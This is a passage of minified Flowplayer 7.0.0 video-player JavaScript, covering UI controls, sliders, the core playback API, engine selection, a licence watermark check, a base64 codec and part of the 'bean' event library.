M=r("buffer"),N=r("waiting"),A=r("elapsed"),j=r("ratio"),I=r("speed"),D=r("speed-flash"),L=r("duration"),S=r("remaining"),k=r("timestamp"),P=a.css(j,"padding-top"),O=r("play"),z=r("pause"),U=r("timeline"),R=u(U,e.rtl),Y=r("fullscreen"),_=r("volumebar"),G=l(_,{rtl:e.rtl}),Z=a.hasClass(t,"no-toggle");R.disableAnimation(a.hasClass(t,"is-touch")),e.sliders=e.sliders||{},e.sliders.timeline=R,e.sliders.volume=G,T.animation||a.html(N,"<p>loading &hellip;</p>"),x.ratio&&y(x.ratio);try{x.fullscreen||a.removeNode(Y)}catch(B){a.removeNode(Y)}e.on("dvrwindow",function(){R.disable(!1)}),e.on("ready",function(e,n,r){var i=n.video.duration;R.disable(n.disabled||!i),x.adaptiveRatio&&!isNaN(r.height/r.width)&&y(r.height/r.width,!0),a.html([L,S],n.live?"Live":o(i)),a.toggleClass(t,"is-long",i>=3600),G.slide(n.volumeLevel),"flash"===n.engine.engineName?R.disableAnimation(!0,!0):R.disableAnimation(!1),a.find(".fp-title",C).forEach(a.removeNode),r.title&&a.prepend(C,a.createElement("div",{className:"fp-message fp-title"},r.title)),a.toggleClass(t,"has-title",!!r.title)}).on("unload",function(){P||x.splash||a.css(j,"paddingTop",""),R.slide(0),a.addClass(O,"fp-visible")}).on("buffer",function(){var t=e.video,n=t.buffer/t.duration;!t.seekable&&T.seekable&&R.max(e.conf.live?1/0:n),1>n?a.css(M,"width",100*n+"%"):a.css(M,"width","100%")}).on("speed",function(e,t,n){a.text(I,n+"x"),a.addClass(D,"fp-hilite"),setTimeout(function(){a.removeClass(D,"fp-hilite")},1e3)}).on("buffered",function(){a.css(M,"width","100%"),R.max(1)}).on("progress seek",function(t,n,r){var i=e.video.duration,s=e.video.seekOffset||0;r=r||e.video.time,R.dragging||R.slide((r-s)/(i-s),e.seeking?0:250),a.html(A,o(r)),a.html(S,o(i-r,!0))}).on("finish resume seek",function(e){a.toggleClass(t,"is-finished","finish"==e.type)}).on("resume",function(){a.addClass(O,"fp-visible"),setTimeout(function(){a.removeClass(O,"fp-visible")},300)}).on("pause",function(){a.addClass(z,"fp-visible"),setTimeout(function(){a.removeClass(z,"fp-visible")},300)}).on("stop",function(){a.html(A,o(0)),R.slide(0,100)}).on("finish",function(){a.html(A,o(e.video.duration)),R.slide(1,100),a.removeClass(t,"is-seeking")}).on("beforeseek",function(){}).on("volume",function(){G.slide(e.volumeLevel)}).on("disable",function(){var n=e.disabled;R.disable(n),G.disable(n),a.toggleClass(t,"is-disabled",e.disabled)}).on("mute",function(e,n,r){a.toggleClass(t,"is-muted",r)}).on("error",function(e,n,r){if(a.removeClass(t,"is-loading"),a.removeClass(t,"is-seeking"),a.addClass(t,"is-error"),r){r.message=x.errors[r.code],n.error=!0;var o=n.message((n.engine&&n.engine.engineName||"html5")+": "+r.message);a.removeClass(t,"is-mouseover"),n.one("load progress",function(){o()})}}),s.on(t,"mouseenter mouseleave",function(n){if(!Z){var r,o="mouseover"==n.type;if(b(o),o){var i=function(){b(!0),r=new Date};e.on("pause.x volume.x",i),s.on(t,"mousemove.x",i),E=setInterval(function(){new Date-r>x.mouseoutTimeout&&(b(!1),r=new Date)},100)}else s.off(t,"mousemove.x"),e.off("pause.x volume.x"),clearInterval(E)}}),s.on(t,"mouseleave",function(){(R.dragging||G.dragging)&&(a.addClass(t,"is-mouseover"),a.removeClass(t,"is-mouseout"))}),s.on(t,"click.player",function(t){return e.disabled?void 0:a.hasClass(t.target,"fp-ui")||a.hasClass(t.target,"fp-engine")||t.flash||a.hasParent(t.target,".fp-play,.fp-pause")?(t.preventDefault&&t.preventDefault(),e.toggle()):void 0}),s.on(t,"mousemove",".fp-timeline",function(t){var n=t.pageX||t.clientX,r=n-a.offset(U).left,i=r/a.width(U),s=(e.rtl?1-i:i)*e.video.duration;if(!(0>i)){a.html(k,o(s));var u=r-a.width(k)/2;0>u&&(u=0),u>a.width(U)-a.width(k)&&(u=!1),u!==!1?a.css(k,{left:u+"px",right:"auto"}):a.css(k,{left:"auto",right:"0px"})}}),s.on(t,"contextmenu",function(n){var r=window;if(!a.hasClass(t,"is-flash-disabled")){var o=a.find(".fp-context-menu",t)[0];o&&(n.preventDefault(),e.showMenu(o,{left:n.clientX-r.scrollX,top:n.clientY-r.scrollY}),s.on(t,"click",".fp-context-menu",function(e){e.stopPropagation()}))}}),e.on("flashdisabled",function(n,r,o){a.addClass(t,"is-flash-disabled");var i;o!==!1&&(i=e.message("Seems something is blocking Adobe Flash from running")),e.one("ready progress",function(){a.removeClass(t,"is-flash-disabled"),i&&i()})}),x.poster&&a.css(t,"background-image","url("+x.poster+")");var F=a.css(t,"background-color"),H="none"!=a.css(t,"background-image")||F&&"rgba(0, 0, 0, 0)"!=F&&"transparent"!=F;if(H&&!x.splash){x.poster||(x.poster=!0);var V=function(){a.addClass(O,"fp-visible"),e.poster=!0,e.one(x.autoplay?"progress seek":"resume seek",function(){a.removeClass(t,"is-poster"),a.removeClass(O,"fp-visible"),e.poster=!1})};e.on("stop",function(){V()}),e.on("ready",function(e,t,n){n.index||n.autoplay||V()})}"string"==typeof x.splash&&a.css(t,"background-image","url('"+x.splash+"')"),!H&&e.forcedSplash&&a.css(t,"background-color","#555"),s.on(t,"click",".fp-toggle, .fp-play, .fp-playbtn",function(){e.disabled||e.toggle()}),s.on(t,"click",".fp-volumebtn",function(){e.mute()}),s.on(t,"click",".fp-fullscreen",function(){e.fullscreen()}),s.on(t,"click",".fp-unload",function(){e.unload()}),s.on(U,"slide",function(t){e.seeking=!0,e.seekTo(10*t)}),s.on(_,"slide",function(t){e.volume(t)}),s.on(t,"click",".fp-duration,.fp-remaining",function(){a.toggleClass(t,"is-inverted")}),b(Z),e.on("shutdown",function(){s.off(U),s.off(_)})}),t.exports.format=o}).call(this,e("buffer").Buffer)},{"../common":1,"../flowplayer":28,"./ui/bar-slider":25,"./ui/slider":26,bean:31,buffer:32}],25:[function(e,t,n){function r(e,t){function n(t){var n=t.pageX||t.clientX,r=i.offset(e),o=i.width(e);!n&&t.originalEvent&&t.originalEvent.touches&&t.originalEvent.touches.length&&(n=t.originalEvent.touches[0].pageX);var a=n-r.left;a=Math.max(0,Math.min(o,a));var s=a/o;return u&&(s=1-s),s}t=t||{};var r=t.activeClass||"fp-color",a=t.inactiveClass||"fp-grey",s=t.childSelector||"em",u=!!t.rtl,l=!1,c=i.find(s,e).length,f={unload:function(){o.off(e,".barslider")},slide:function(t,n){i.find(s,e).forEach(function(e,n){var o=t>n/c;i.toggleClass(e,r,o),i.toggleClass(e,a,!o)}),n&&o.fire(e,"slide",t)},disable:function(e){l=e}};return o.on(e,"mousedown.sld touchstart.sld",function(t){t.preventDefault(),l||(f.slide(n(t),!0),o.on(e,"mousemove.sld touchmove.sld",function(e){e.preventDefault(),f.slide(n(e),!0)}),o.one(document,"mouseup.sld touchup.sld",function(){o.off(e,"mousemove.sld touchmove.sld")}))}),f}var o=e("bean"),i=e("../../common");t.exports=r},{"../../common":1,bean:31}],26:[function(e,t,n){"use strict";var r=e("bean"),o=e("../../common"),i=function(e,t){var n;return function(){n||(e.apply(this,arguments),n=1,setTimeout(function(){n=0},t))}},a=function(e,t){var n,a,s,u,l,c,f,d,p=o.lastChild(e),h=!1,g=function(){a=o.offset(e),s=o.width(e),u=o.height(e),c=l?u:s,d=b(f)},v=function(t){n||t==w.value||f&&!(f>t)||(r.fire(e,"slide",[t]),w.value=t)},m=function(e){var n=e.pageX||e.clientX;!n&&e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches.length&&(n=e.originalEvent.touches[0].pageX);var r=l?e.pageY-a.top:n-a.left;r=Math.max(0,Math.min(d||c,r));var o=r/c;return l&&(o=1-o),t&&(o=1-o),y(o,0,!0)},y=function(e,t){void 0===t&&(t=0),e>1&&(e=1);var n=Math.round(1e3*e)/10+"%";return(!f||f>=e)&&(h?o.removeClass(p,"animated"):(o.addClass(p,"animated"),o.css(p,"transition-duration",(t||0)+"ms")),o.css(p,"width",n)),e},b=function(e){return Math.max(0,Math.min(c,l?(1-e)*u:e*s))},w={max:function(e){f=e},disable:function(e){n=e},slide:function(e,t,n){g(),n&&v(e),y(e,t)},disableAnimation:function(t,n){h=t!==!1,o.toggleClass(e,"no-animation",!!n)}};return g(),r.on(e,"mousedown.sld touchstart",function(t){if(t.preventDefault(),!n){var a=i(v,100);g(),w.dragging=!0,o.addClass(e,"is-dragging"),v(m(t)),r.on(document,"mousemove.sld touchmove.sld",function(e){e.preventDefault(),a(m(e))}),r.one(document,"mouseup touchend",function(){w.dragging=!1,o.removeClass(e,"is-dragging"),r.off(document,"mousemove.sld touchmove.sld")})}}),w};t.exports=a},{"../../common":1,bean:31}],27:[function(e,t,n){function r(e){var t=document.createElement("textarea");t.value=e,t.style.opacity=0,t.style.height=0,t.style.width=0,document.body.appendChild(t),t.select();var n=document.execCommand("copy");if(document.body.removeChild(t),!n)throw new Error("Unsuccessfull")}t.exports=function(e,t,n){try{r(e),t()}catch(o){n(o)}}},{}],28:[function(e,t,n){"use strict";function r(e,t,n){t&&t.embed&&(t.embed=o({},b.defaults.embed,t.embed));var r,s,u=e,p=o({},b.defaults,b.conf,t),g={},v=new E;l.addClass(u,"is-loading"),l.toggleClass(u,"no-flex",!b.support.flex),l.toggleClass(u,"no-svg",!b.support.svg);try{g=h?window.localStorage:g}catch(m){}if(p.aspectRatio&&"string"==typeof p.aspectRatio){var y=p.aspectRatio.split(/[:\/]/);p.ratio=y[1]/y[0]}var x=u.currentStyle&&"rtl"===u.currentStyle.direction||window.getComputedStyle&&null!==window.getComputedStyle(u,null)&&"rtl"===window.getComputedStyle(u,null).getPropertyValue("direction");x&&l.addClass(u,"is-rtl");var T={conf:p,currentSpeed:1,volumeLevel:p.muted?0:"undefined"==typeof p.volume?1*g.volume:p.volume,video:{},disabled:!1,finished:!1,loading:!1,muted:"true"==g.muted||p.muted,paused:!1,playing:!1,ready:!1,splash:!1,rtl:x,hijack:function(e){try{T.engine.suspendEngine()}catch(t){}T.hijacked=e},release:function(){try{T.engine.resumeEngine()}catch(e){}T.hijacked=!1},load:function(e,t){if(!T.error&&!T.loading){T.video={},T.finished=!1,e=e||p.clip,e=o({},v.resolve(e,p.clip.sources)),(T.playing||T.engine)&&(e.autoplay=!0);var n=C(e);if(!n)return setTimeout(function(){T.trigger("error",[T,{code:b.support.flashVideo?5:10}])})&&T;if(!n.engineName)throw new Error("engineName property of factory should be exposed");if(T.engine&&n.engineName===T.engine.engineName||(T.ready=!1,T.engine&&(T.engine.unload(),T.conf.autoplay=!0),s=T.engine=n(T,u),T.one("ready",function(){setTimeout(function(){T.muted?T.mute(!0,!0):s.volume(T.volumeLevel)})})),o(e,s.pick(e.sources.filter(function(e){return e.engine?e.engine===s.engineName:!0}))),e.src){var r=T.trigger("load",[T,e,s],!0);r.defaultPrevented?T.loading=!1:(s.load(e),i(e)&&(t=e),t&&T.one("ready",t))}return T}},pause:function(e){return T.hijacked?T.hijacked.pause(e)|T:(!T.ready||T.seeking||T.loading||(s.pause(),T.one("pause",e)),T)},resume:function(){var e=T.trigger("beforeresume",[T],!0);if(!e.defaultPrevented)return T.hijacked?T.hijacked.resume()|T:(T.ready&&T.paused&&(s.resume(),T.finished&&(T.trigger("resume",[T]),T.finished=!1)),T)},toggle:function(){return T.ready?T.paused?T.resume():T.pause():T.load()},seek:function(e,t){if("boolean"==typeof e){var n=.1*T.video.duration;e=T.video.time+(e?n:-n),e=Math.min(Math.max(e,0),T.video.duration-.1)}if(T.hijacked)return T.hijacked.seek(e,t)|T;if(T.ready){r=e;var o=T.trigger("beforeseek",[T,e],!0);o.defaultPrevented?(T.seeking=!1,l.toggleClass(u,"is-seeking",T.seeking)):(s.seek(e),i(t)&&T.one("seek",t))}return T},seekTo:function(e,t){return void 0===e?T.seek(r,t):void 0!==T.video.seekOffset?T.seek(T.video.seekOffset+.1*(T.video.duration-T.video.seekOffset)*e,t):T.seek(.1*T.video.duration*e,t)},mute:function(e,t){return void 0===e&&(e=!T.muted),t||(g.muted=T.muted=e,g.volume=isNaN(g.volume)?p.volume:g.volume),T.volume(e?0:g.volume,!0),T.trigger("mute",[T,e]),T},volume:function(e,t){return T.ready&&(e=Math.min(Math.max(e,0),1),t||(g.volume=e),s.volume(e)),T},speed:function(e,t){return T.ready&&("boolean"==typeof e&&(e=p.speeds[p.speeds.indexOf(T.currentSpeed)+(e?1:-1)]||T.currentSpeed),s.speed(e),t&&u.one("speed",t)),T},stop:function(){return T.ready&&(T.pause(),T.seek(0,function(){T.trigger("stop",[T])})),T},unload:function(){return p.splash?(T.trigger("unload",[T]),s&&(s.unload(),T.engine=s=0)):T.stop(),T},shutdown:function(){T.unload(),T.trigger("shutdown",[T]),a.off(u),delete f[u.getAttribute("data-flowplayer-instance-id")],u.removeAttribute("data-flowplayer-instance-id")},disable:function(e){return void 0===e&&(e=!T.disabled),e!=T.disabled&&(T.disabled=e,T.trigger("disable",e)),T},registerExtension:function(e,t){e=e||[],t=t||[],"string"==typeof e&&(e=[e]),"string"==typeof t&&(t=[t]),e.forEach(function(e){T.extensions.js.push(e)}),t.forEach(function(e){T.extensions.css.push(e)})}};T.conf=o(T.conf,p),T.extensions={js:[],css:[]},b.extensions.forEach(function(e){T.registerExtension(e[0],e[1])}),c(T);var C=function(e){var t,n=b.engines;if(p.engine){var r=n.filter(function(e){return e.engineName===p.engine})[0];if(r&&e.sources.some(function(e){return e.engine&&e.engine!==r.engineName?!1:r.canPlay(e.type,T.conf)}))return r}return p.enginePreference&&(n=b.engines.filter(function(e){return p.enginePreference.indexOf(e.engineName)>-1}).sort(function(e,t){return p.enginePreference.indexOf(e.engineName)-p.enginePreference.indexOf(t.engineName)})),e.sources.some(function(e){var r=n.filter(function(t){return e.engine&&e.engine!==t.engineName?!1:t.canPlay(e.type,T.conf)}).shift();return r&&(t=r),!!r}),t};return u.getAttribute("data-flowplayer-instance-id")||(u.setAttribute("data-flowplayer-instance-id",w++),T.on("boot",function(){(p.splash||l.hasClass(u,"is-splash")||!b.support.firstframe)&&(T.forcedSplash=!p.splash&&!l.hasClass(u,"is-splash"),T.splash=p.autoplay=!0,p.splash||(p.splash=!0),l.addClass(u,"is-splash")),p.splash&&l.find("video",u).forEach(l.removeNode),(p.dvr||p.live||l.hasClass(u,"is-live"))&&(T.live=p.live=!0,T.dvr=p.dvr=!!p.dvr||l.hasClass(u,"is-dvr"),l.addClass(u,"is-live"),l.toggleClass(u,"is-dvr",T.dvr)),d.forEach(function(e){e(T,u)}),f.push(T),p.splash?T.unload():T.load(),p.disabled&&T.disable(),T.one("ready",n)}).on("load",function(e,t,n){p.splash&&l.find(".flowplayer.is-ready,.flowplayer.is-loading").forEach(function(e){var t=e.getAttribute("data-flowplayer-instance-id");if(t!==u.getAttribute("data-flowplayer-instance-id")){var n=f[Number(t)];n&&n.conf.splash&&n.unload()}}),l.addClass(u,"is-loading"),t.loading=!0,("undefined"!=typeof n.live||"undefined"!=typeof n.dvr)&&(l.toggleClass(u,"is-live",n.dvr||n.live),l.toggleClass(u,"is-dvr",!!n.dvr),t.live=n.dvr||n.live,t.dvr=!!n.dvr)}).on("ready",function(e,t,n){n.time=0,t.video=n,l.removeClass(u,"is-loading"),t.loading=!1,t.muted?t.mute(!0,!0):t.volume(t.volumeLevel);var r=t.conf.hlsFix&&/mpegurl/i.exec(n.type);l.toggleClass(u,"hls-fix",!!r)}).on("unload",function(){l.removeClass(u,"is-loading"),T.loading=!1}).on("ready unload",function(e){var t="ready"==e.type;l.toggleClass(u,"is-splash",!t),l.toggleClass(u,"is-ready",t),T.ready=t,T.splash=!t}).on("progress",function(e,t,n){t.video.time=n}).on("buffer",function(e,t,n){t.video.buffer=n}).on("speed",function(e,t,n){t.currentSpeed=n}).on("volume",function(e,t,n){t.volumeLevel=Math.round(100*n)/100,t.muted?n&&t.mute(!1):g.volume=n}).on("beforeseek seek",function(e){T.seeking="beforeseek"==e.type,l.toggleClass(u,"is-seeking",T.seeking)}).on("ready pause resume unload finish stop",function(e){T.paused=/pause|finish|unload|stop/.test(e.type),T.paused=T.paused||"ready"===e.type&&!p.autoplay&&!T.playing,T.playing=!T.paused,l.toggleClass(u,"is-paused",T.paused),l.toggleClass(u,"is-playing",T.playing),T.load.ed||T.pause()}).on("finish",function(){T.finished=!0}).on("error",function(){})),T.trigger("boot",[T,u]),T}var o=e("extend-object"),i=e("is-function"),a=e("bean"),s=e("./ext/ui/slider"),u=e("./ext/ui/bar-slider"),l=e("./common"),c=e("./ext/events"),f=[],d=[],p=window.onbeforeunload;window.onbeforeunload=function(e){return f.forEach(function(e){e.conf.splash?e.unload():e.bind("error",function(){l.find(".flowplayer.is-error .fp-message").forEach(l.removeNode)})}),p?p(e):void 0};var h=!1;try{"object"==typeof window.localStorage&&(window.localStorage.flowplayerTestStorage="test",h=!0)}catch(g){}var v=/Safari/.exec(navigator.userAgent)&&!/Chrome/.exec(navigator.userAgent),m=/(\d+\.\d+) Safari/.exec(navigator.userAgent),y=m?Number(m[1]):100,b=t.exports=function(e,t,n){if(i(e))return d.push(e);if("number"==typeof e||"undefined"==typeof e)return f[e||0];if(e.nodeType){if(null!==e.getAttribute("data-flowplayer-instance-id"))return f[e.getAttribute("data-flowplayer-instance-id")];if(!t)return;return r(e,t,n)}if(e.jquery)return b(e[0],t,n);if("string"==typeof e){var o=l.find(e)[0];return o&&b(o,t,n)}};o(b,{version:"7.0.0",engines:[],extensions:[],conf:{},set:function(e,t){"string"==typeof e?b.conf[e]=t:o(b.conf,e)},registerExtension:function(e,t){b.extensions.push([e,t])},support:{},defaults:{debug:h?!!localStorage.flowplayerDebug:!1,disabled:!1,fullscreen:window==window.top,keyboard:!0,ratio:9/16,adaptiveRatio:!1,rtmp:0,proxy:"best",hlsQualities:!0,splash:!1,live:!1,swf:"//releases.flowplayer.org/7.0.0/flowplayer.swf",swfHls:"//releases.flowplayer.org/7.0.0/flowplayerhls.swf",speeds:[.25,.5,1,1.5,2],tooltip:!0,mouseoutTimeout:5e3,volume:h?"true"==localStorage.muted?0:isNaN(localStorage.volume)?1:localStorage.volume||1:1,errors:["","Video loading aborted","Network error","Video not properly encoded","Video file not found","Unsupported video","Skin not found","SWF file not found","Subtitles not found","Invalid RTMP URL","Unsupported video format. Try installing Adobe Flash."],errorUrls:["","","","","","","","","","","http://get.adobe.com/flashplayer/"],playlist:[],hlsFix:v&&8>y},bean:a,common:l,slider:s,barSlider:u,extend:o});var w=0,E=e("./ext/resolve");if("undefined"!=typeof window.jQuery){var x=window.jQuery;x(function(){"function"==typeof x.fn.flowplayer&&x('.flowplayer:has(video,script[type="application/json"])').flowplayer()});var T=function(e){if(!e.length)return{};var t=e.data()||{},n={};return x.each(["autoplay","loop","preload","poster"],function(r,o){var i=e.attr(o);void 0!==i&&-1!==["autoplay","poster"].indexOf(o)?n[o]=i?i:!0:void 0!==i&&(t[o]=i?i:!0)}),t.subtitles=e.find("track").map(function(){var e=x(this);return{src:e.attr("src"),kind:e.attr("kind"),label:e.attr("label"),srclang:e.attr("srclang"),"default":e.prop("default")}}).get(),t.sources=(new E).sourcesFromVideoTag(e,x),o(n,{clip:t})};x.fn.flowplayer=function(e,t){return this.each(function(){"string"==typeof e&&(e={swf:e}),i(e)&&(t=e,e={});var n=x(this),o=n.find('script[type="application/json"]'),a=o.length?JSON.parse(o.text()):T(n.find("video")),s=x.extend({},e||{},a,n.data()),u=r(this,s,t);c.EVENTS.forEach(function(e){u.on(e+".jquery",function(e){n.trigger.call(n,e.type,e.detail&&e.detail.args)})}),n.data("flowplayer",u)})}}},{"./common":1,"./ext/events":10,"./ext/resolve":19,"./ext/ui/bar-slider":25,"./ext/ui/slider":26,bean:31,"extend-object":36,"is-function":39}],29:[function(e,t,n){e("es5-shim");var r=t.exports=e("./flowplayer");e("./ext/support"),e("./engine/embed"),e("./engine/html5"),e("./engine/flash"),e("./ext/ui"),e("./ext/message"),e("./ext/keyboard"),e("./ext/playlist"),e("./ext/cuepoint"),e("./ext/subtitle"),e("./ext/analytics"),e("./ext/share"),e("./ext/facebook"),e("./ext/twitter"),e("./ext/embed"),e("./ext/airplay"),e("./ext/chromecast"),e("./ext/qsel"),e("./ext/menu"),e("./ext/fullscreen"),e("./ext/mobile"),r(function(e,t){function n(e){var t=document.createElement("a");return t.href=e,s.hostname(t.hostname)}var o=function(e,t){var n=e.className.split(" ");-1===n.indexOf(t)&&(e.className+=" "+t)},i=function(e){return"none"!==window.getComputedStyle(e).display},a=e.conf,s=r.common,u=s.createElement,l=a.swf.indexOf("flowplayer.org")&&a.e&&t.getAttribute("data-origin"),c=l?n(l):s.hostname(),f=(document,a.key);if("file:"==location.protocol&&(c="localhost"),e.load.ed=1,a.hostname=c,a.origin=l||location.href,l&&o(t,"is-embedded"),"string"==typeof f&&(f=f.split(/,\s*/)),f&&"function"==typeof key_check&&key_check(f,c)){if(a.logo){var d=s.find(".fp-player",t)[0],p=u("a",{className:"fp-logo"});l&&(p.href=l),a.embed&&a.embed.popup&&(p.target="_blank");var h=u("img",{src:a.logo});p.appendChild(h),(d||t).appendChild(p)}}else{var p=u("a",{href:"#"});var g=u("div",{className:"fp-context-menu fp-menu"},'<strong>&copy; 2017 Flowplayer</strong><a href="#">About Flowplayer</a><a href="https://flowplayer.org/license">GPL based license</a>'),v=window.location.href.indexOf("localhost"),d=s.find(".fp-player",t)[0];7!==v&&(d||t).appendChild(g),e.on("pause resume finish unload ready",function(e,n){var r=-1;if(n.video.src)for(var o=[["org","flowplayer","drive"],["org","flowplayer","my"],["org","flowplayer","cdn"]],a=0;a<o.length&&(r=n.video.src.indexOf("://"+o[a].reverse().join(".")),-1===r);a++);if(/pause|resume/.test(e.type)&&"flash"!=n.engine.engineName&&4!=r&&5!=r){var s={display:"block",position:"absolute",left:"16px",bottom:"70px",zIndex:99999,width:"100px",height:"20px",backgroundImage:"url("+[".png","logo","/",".net",".cloudfront","d32wqyuo10o653","//"].reverse().join("")+")"};for(var u in s)s.hasOwnProperty(u)&&(p.style[u]=s[u]);n.load.ed=i(p)&&(7===v||g.parentNode==t||g.parentNode==d),n.load.ed||n.pause()}else p.style.display="none"})}})},{"./engine/embed":2,"./engine/flash":3,"./engine/html5":4,"./ext/airplay":5,"./ext/analytics":6,"./ext/chromecast":7,"./ext/cuepoint":8,"./ext/embed":9,"./ext/facebook":11,"./ext/fullscreen":12,"./ext/keyboard":13,"./ext/menu":14,"./ext/message":15,"./ext/mobile":16,"./ext/playlist":17,"./ext/qsel":18,"./ext/share":20,"./ext/subtitle":21,"./ext/support":22,"./ext/twitter":23,"./ext/ui":24,"./flowplayer":28,"es5-shim":35}],30:[function(e,t,n){"use strict";function r(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");return"="===e[t-2]?2:"="===e[t-1]?1:0}function o(e){return 3*e.length/4-r(e)}function i(e){var t,n,o,i,a,s,u=e.length;a=r(e),s=new f(3*u/4-a),o=a>0?u-4:u;var l=0;for(t=0,n=0;o>t;t+=4,n+=3)i=c[e.charCodeAt(t)]<<18|c[e.charCodeAt(t+1)]<<12|c[e.charCodeAt(t+2)]<<6|c[e.charCodeAt(t+3)],s[l++]=i>>16&255,s[l++]=i>>8&255,s[l++]=255&i;return 2===a?(i=c[e.charCodeAt(t)]<<2|c[e.charCodeAt(t+1)]>>4,s[l++]=255&i):1===a&&(i=c[e.charCodeAt(t)]<<10|c[e.charCodeAt(t+1)]<<4|c[e.charCodeAt(t+2)]>>2,s[l++]=i>>8&255,s[l++]=255&i),s}function a(e){return l[e>>18&63]+l[e>>12&63]+l[e>>6&63]+l[63&e]}function s(e,t,n){for(var r,o=[],i=t;n>i;i+=3)r=(e[i]<<16)+(e[i+1]<<8)+e[i+2],o.push(a(r));return o.join("")}function u(e){for(var t,n=e.length,r=n%3,o="",i=[],a=16383,u=0,c=n-r;c>u;u+=a)i.push(s(e,u,u+a>c?c:u+a));return 1===r?(t=e[n-1],o+=l[t>>2],o+=l[t<<4&63],o+="=="):2===r&&(t=(e[n-2]<<8)+e[n-1],o+=l[t>>10],o+=l[t>>4&63],o+=l[t<<2&63],o+="="),i.push(o),i.join("")}n.byteLength=o,n.toByteArray=i,n.fromByteArray=u;for(var l=[],c=[],f="undefined"!=typeof Uint8Array?Uint8Array:Array,d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",p=0,h=d.length;h>p;++p)l[p]=d[p],c[d.charCodeAt(p)]=p;c["-".charCodeAt(0)]=62,c["_".charCodeAt(0)]=63},{}],31:[function(t,n,r){!function(t,r,o){"undefined"!=typeof n&&n.exports?n.exports=o():"function"==typeof e&&e.amd?e(o):r[t]=o()}("bean",this,function(e,t){e=e||"bean",t=t||this;var n,r=window,o=t[e],i=/[^\.]*(?=\..*)\.|.*/,a=/\..*/,s="addEventListener",u="removeEventListener",l=document||{},c=l.documentElement||{},f=c[s],d=f?s:"attachEvent",p={},h=Array.prototype.slice,g=function(e,t){return e.split(t||" ")},v=function(e){return"string"==typeof e},m=function(e){return"function"==typeof e},y="click dblclick mouseup mousedown contextmenu mousewheel mousemultiwheel DOMMouseScroll mouseover mouseout mousemove selectstart selectend keydown keypress keyup orientationchange focus blur change reset select submit load unload beforeunload resize move DOMContentLoaded readystatechange message error abort scroll ",b="show input invalid touchstart touchmove touchend touchcancel gesturestart gesturechange gestureend textinput readystatechange pageshow pagehide popstate hashchange offline online afterprint beforeprint dragstart dragenter dragover dragleave drag drop dragend loadstart progress suspend emptied stalled loadmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate play pause ratechange volumechange cuechange checking noupdate downloading cached updateready obsolete ",w=function(e,t,n){for(n=0;n<t.length;n++)t[n]&&(e[t[n]]=1);return e}({},g(y+(f?b:""))),E=function(){var e="compareDocumentPosition"in c?function(e,t){return t.compareDocumentPosition&&16===(16&t.compareDocumentPosition(e))}:"contains"in c?function(e,t){return t=9===t.nodeType||t===window?c:t,t!==e&&t.contains(e)}:function(e,t){for(;e=e.parentNode;)if(e===t)return 1;return 0},t=function(t){var n=t.relatedTarget;return n?n!==this&&"xul"!==n.prefix&&!/document/.test(this.toString())&&!e(n,this):null==n};return{mouseenter:{base:"mouseover",condition:t},mouseleave:{base:"mouseout",condition:t},mousewheel:{base:/Firefox/.test(navigator.userAgent)?"DOMMouseScroll":"mousewheel"}}}(),x=function(){var e=g("altKey attrChange attrName bubbles cancelable ctrlKey currentTarget detail eventPhase getModifierState isTrusted metaKey relatedNode relatedTarget shiftKey srcElement target timeStamp type view which propertyName"),t=e.concat(g("button buttons clientX clientY dataTransfer fromElement offsetX offsetY pageX pageY screenX screenY toElement")),n=t.concat(g("wheelDelta wheelDeltaX wheelDeltaY wheelDeltaZ axis")),o=e.concat(g("char charCode key keyCode keyIdentifier keyLocation location")),i=e.concat(g("data")),a=e.concat(g("touches targetTouches changedTouches scale rotation")),s=e.concat(g("data origin source")),u=e.concat(g("state")),f=/over|out/,d=[{reg:/key/i,fix:function(e,t){return t.keyCode=e.keyCode||e.which,o}},{reg:/click|mouse(?!(.*wheel|scroll))|menu|drag|drop/i,fix:function(e,n,r){return n.rightClick=3===e.which||2===e.button,n.pos={x:0,y:0},e.pageX||e.pageY?(n.clientX=e.pageX,n.clientY=e.pageY):(e.clientX||e.clientY)&&(n.clientX=e.clientX+l.body.scrollLeft+c.scrollLeft,n.clientY=e.clientY+l.body.scrollTop+c.scrollTop),f.test(r)&&(n.relatedTarget=e.relatedTarget||e[("mouseover"==r?"from":"to")+"Element"]),t}},{reg:/mouse.*(wheel|scroll)/i,fix:function(){return n}},{reg:/^text/i,fix:function(){return i}},{reg:/^touch|^gesture/i,fix:function(){return a}},{reg:/^message$/i,fix:function(){return s}},{reg:/^popstate$/i,fix:function(){return u}},{reg:/.*/,fix:function(){return e}}],p={},h=function(e,t,n){if(arguments.length&&(e=e||((t.ownerDocument||t.document||t).parentWindow||r).event,this.originalEvent=e,this.isNative=n,this.isBean=!0,e)){var o,i,a,s,u,l=e.type,c=e.target||e.srcElement;if(this.target=c&&3===c.nodeType?c.parentNode:c,n){if(u=p[l],!u)for(o=0,i=d.length;i>o;o++)if(d[o].reg.test(l)){p[l]=u=d[o].fix;break}for(s=u(e,this,l),o=s.length;o--;)!((a=s[o])in this)&&a in e&&(this[a]=e[a])}}};return h.prototype.preventDefault=function(){this.originalEvent.preventDefault?this.originalEvent.preventDefault():this.originalEvent.returnValue=!1},h.prototype.stopPropagation=function(){this.originalEvent.stopPropagation?this.originalEvent.stopPropagation():this.originalEvent.cancelBubble=!0},h.prototype.stop=function(){this.preventDefault(),this.stopPropagation(),this.stopped=!0},h.prototype.stopImmediatePropagation=function(){this.originalEvent.stopImmediatePropagation&&this.originalEvent.stopImmediatePropagation(),this.isImmediatePropagationStopped=function(){return!0}},h.prototype.isImmediatePropagationStopped=function(){return this.originalEvent.isImmediatePropagationStopped&&this.originalEvent.isImmediatePropagationStopped()},h.prototype.clone=function(e){var t=new h(this,this.element,this.isNative);return t.currentTarget=e,t},h}(),T=function(e,t){return f||t||e!==l&&e!==r?e:c},C=function(){var e=function(e,t,n,r){var o=function(n,o){return t.apply(e,r?h.call(o,n?0:1).concat(r):o)},i=function(n,r){return t.__beanDel?t.__beanDel.ft(n.target,e):r},a=n?function(e){var t=i(e,this);return n.apply(t,arguments)?(e&&(e.currentTarget=t),o(e,arguments)):void 0}:function(e){return t.__beanDel&&(e=e.clone(i(e))),o(e,arguments)};return a.__beanDel=t.__beanDel,a},t=function(t,n,r,o,i,a,s){var 